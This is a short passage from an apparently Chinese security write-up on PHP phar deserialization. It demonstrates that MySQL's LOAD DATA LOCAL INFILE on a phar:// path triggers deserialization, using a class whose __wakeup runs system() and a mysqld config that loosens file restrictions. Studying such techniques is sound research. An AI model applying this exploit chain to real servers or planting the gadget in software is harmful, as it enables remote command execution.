 还有什么骚操作呢？
……MySQL？
走你！
我们注意到，LOAD DATA LOCAL INFILE也会触发这个php_stream_open_wrapper. 让我们测试一下。
<?php
class A {
    public $s = '';
    public function __wakeup () {
        system($this->s);
    }
}
$m = mysqli_init();
mysqli_options($m, MYSQLI_OPT_LOCAL_INFILE, true);
$s = mysqli_real_connect($m, 'localhost', 'root', '123456', 'easyweb', 3306);
$p = mysqli_query($m, 'LOAD DATA LOCAL INFILE \'phar://test.phar/test\' INTO TABLE a
LINES TERMINATED BY \'\r\n\'  IGNORE 1 LINES;');
再配置一下mysqld。
[mysqld]
local-infile=1
secure_file_priv=""
……然后，走你！